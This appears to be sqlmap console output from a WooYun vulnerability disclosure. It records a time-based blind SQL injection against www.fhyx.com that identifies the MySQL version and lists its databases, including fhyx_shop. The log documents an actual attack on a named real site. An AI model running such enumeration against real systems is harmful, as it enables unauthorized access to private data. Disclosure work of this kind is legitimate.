 [23:39:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[23:39:45] [INFO] fetching database names
[23:39:45] [INFO] fetching number of databases
[23:39:45] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[23:39:49] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[23:40:08] [INFO] adjusting time delay to 1 second due to good response times
3
[23:40:09] [INFO] retrieved: information_schema
[23:41:42] [INFO] retrieved: fhyx_shop
[23:42:37] [INFO] retrieved: test
available databases [3]:
[*] fhyx_shop
[*] information_schema
[*] test
[23:43:00] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 174 times
[23:43:00] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r.PC-20150414JQWW\.sqlmap\output\www.fhyx.com'
www.wooyun.org